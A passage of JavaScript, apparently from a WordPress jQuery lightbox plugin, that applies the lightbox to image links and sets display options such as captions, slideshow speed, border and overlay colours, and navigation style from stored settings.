pause: '(pause slideshow)',
play: '(play slideshow)'
};
jQuery('a[rel^="lightbox"]').lightbox({
adminBarHeight: jQuery('#wpadminbar').height()||0,
showNumbers: (haveConf&&JQLBSettings.showNumbers=='1') ? true:false,
showCaption: (haveConf&&JQLBSettings.showCaption=='1') ? true:false,
showTitle: (haveConf&&JQLBSettings.showTitle=='1') ? true:false,
useAltForTitle: (haveConf&&JQLBSettings.useAltForTitle=='1') ? true:false,
marginSize: (haveConf&&ms) ? ms:0,
fitToScreen: (haveConf&&JQLBSettings.fitToScreen=='1') ? true:false,
resizeSpeed: (haveConf&&rs >=0) ? rs:400,
slidehowSpeed: (haveConf&&ss >=0) ? ss:4000,
showDownload: (haveConf&&JQLBSettings.showDownload=='1') ? true:false,
navbarOnTop: (haveConf&&JQLBSettings.navbarOnTop=='1') ? true:false,
strings: (haveConf&&typeof JQLBSettings.prevLinkTitle=='string') ? JQLBSettings:default_strings,
borderSize: (haveConf&&JQLBSettings?.borderSize ? JQLBSettings?.borderSize:10),
borderColor: (haveConf&&JQLBSettings?.borderColor),
overlayColor: (haveConf&&JQLBSettings?.overlayColor),
overlayOpacity: (haveConf&&JQLBSettings?.overlayOpacity),
newNavStyle: (haveConf&&JQLBSettings?.newNavStyle=='1' ? true:false),
fixedNav: (haveConf&&JQLBSettings?.fixedNav=='1' ? true:false),
navArrowColor: (haveConf&&JQLBSettings?.navArrowColor),
navBackgroundColor: (haveConf&&JQLBSettings?.navBackgroundColor),
showInfoBar: (haveConf&&JQLBSettings?.showInfoBar=='1' ? true:false)
});
};